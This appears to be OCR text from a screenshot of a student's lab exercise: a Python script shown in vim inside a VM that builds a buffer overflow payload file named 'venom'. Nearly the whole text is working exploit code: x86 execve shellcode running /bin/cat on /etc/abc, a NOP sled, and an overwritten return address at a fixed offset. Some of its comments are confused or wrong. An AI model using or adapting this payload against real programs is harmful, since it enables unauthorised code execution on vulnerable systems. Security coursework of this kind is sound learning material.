 root@VM: ~
En
12:57 PM
#!/usr/bin/python3
import sys
riskcode= (
"\x31\xc0" # xor to write 0 in eax
"\x50" # storing the eax in 50
"\x68""/abc" # writing abc in x 68
"\x68""/etc" #writing etc in x 68
"\x89\xe2" #we gave the string and store in 52
"\x50"
"\x68""/cat" # we store cat in 68
"\x68""/bin" # we store bin in 68
"\x89\xe3" # we store the string in 53
"\x50" # an array is formed with null being the third argument
"\x52" # etc/abc being the sceond argumnet
"\x53" # bin/cat being 3rd argument
"\x89\xe1" # we store the string in xe1
"\x31\xd2" # to generate 0
"\xb0\x0b" # command to have system call 11 as that is required for execve
"\xcd\x80"
).encode('latin-1')
content = bytearray(0x90 for i in range(300))
start = 300 -len(riskcode)
content[start:] = riskcode
# ebp = 0xbfffec28
# buffer = 0xbfffec08
# diff = 32
ret = 0xbfffec28 + 100
content[36:40] = ret.to_bytes(4,byteorder='little')
with open('venom','wb') as f:
f.write(content)
~
~
~
"risky_script.py" 33L, 997C 1,1 All